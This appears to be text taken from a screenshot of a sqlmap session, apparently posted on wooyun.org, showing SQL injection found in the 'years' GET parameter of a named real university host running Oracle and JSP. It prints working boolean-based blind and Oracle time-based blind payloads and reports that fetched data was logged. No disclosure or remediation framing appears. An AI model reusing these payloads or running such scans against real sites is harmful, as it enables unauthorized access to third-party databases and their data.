 管理员: sqlmap
GET parameter 'years' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 150 HTTP(s) r
equests:
---
Parameter: years (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: years=2013' AND 8547=8547 AND 'zhFo'='zhFo
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: years=2013' AND 7446=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(65)||CH
R(75)||CHR(98),5) AND 'OZkS'='OZkS
---
[20:07:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:07:01] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\zs.xust.edu.cn'
[*] shutting down at 20:07:01
E:\python\sqlmap>
www.wooyun.org